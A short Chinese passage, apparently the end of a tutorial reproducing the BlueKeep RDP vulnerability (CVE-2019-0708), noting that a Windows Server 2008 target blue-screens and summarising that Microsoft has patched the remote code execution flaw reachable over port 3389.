
此时我们可以看到Windows server 2008系统出现蓝屏
五、总结
微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞(CVE-2019-0708),该高危漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的,堪比WannaCry。